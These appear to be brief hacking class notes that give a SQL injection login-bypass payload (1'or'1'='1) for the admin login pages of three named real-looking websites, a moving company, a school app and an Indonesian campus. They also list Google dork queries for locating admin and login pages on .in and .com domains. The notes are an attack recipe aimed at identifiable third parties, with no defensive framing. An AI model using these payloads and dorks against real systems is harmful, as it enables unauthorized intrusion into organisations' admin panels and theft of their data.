 Class 1

1. Basic SQL Injection

https://www.balajeepackersandmovers.com/admin/login.php

username: password

1'or'1'='1

1'or'1'='1

http://mlaapp.com/schooladmin/login.php

1'or'1'='1

1'or'1'='1

admin page : https://www.stimaimmikampus3bekasi.ac.id/admin

username+password

1'or'1'='1

2. Google Dork

Dork:

ei duita te beshi kaj hobe.

inurl: admin/login.php site:.in

inurl: admin/login.php site:.com

inurl: admin/login.php

inurl: admin/index.php

inurl: admin

inurl: login.php

inurl: login.php site:.in

1'or'1'='1